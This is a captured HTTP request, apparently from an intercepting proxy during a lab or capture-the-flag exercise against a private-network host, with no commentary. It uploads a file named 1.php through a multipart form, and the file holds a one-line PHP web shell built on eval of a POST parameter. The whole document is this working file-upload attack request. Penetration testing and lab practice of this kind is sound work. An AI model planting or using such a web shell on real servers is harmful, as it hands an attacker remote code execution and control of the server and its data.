 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.254.128:30003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary90135a114be44871c7c51dcb02403fe
8 Content-Length: 363
9 Origin: http://192.168.254.128:30003
10 Connection: close
11 Referer: http://192.168.254.128:30003/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary90135a114be44871c7c51dcb02403fe
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST["123"]);?>
20 ------geckoformboundary90135a114be44871c7c51dcb02403fe
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundary90135a114be44871c7c51dcb02403fe--
25